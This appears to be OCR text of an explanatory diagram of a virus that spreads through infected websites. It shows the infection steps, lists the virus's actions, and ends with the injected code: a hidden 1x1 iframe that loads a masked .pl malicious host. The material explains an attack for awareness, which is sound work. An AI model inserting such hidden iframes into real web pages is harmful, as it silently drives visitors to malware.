 Malicious Website
Malicious Website
User accesses
malicious website
1
2
Virus infects
user computer
3
User publishes the
infected files in to a
web server
The website and the
files altered by virus
4
Another user accesses
the infected web page
5
User gets
infected with virus
6
Redirected
to malicious
website
7
Virus infects
user computer
The virus attempts the following activities:
➢ Attempts to infect .exe and/or .scr files
➢ Interferes file protection activities provided by
windows
➢ Embeds the command to give the user access
to the php, asp, htm and html files in the site in
where virus was trapped in advance
<iframe src="http://****.pl/rc/" width=1 height=1
style="border:0"></iframe>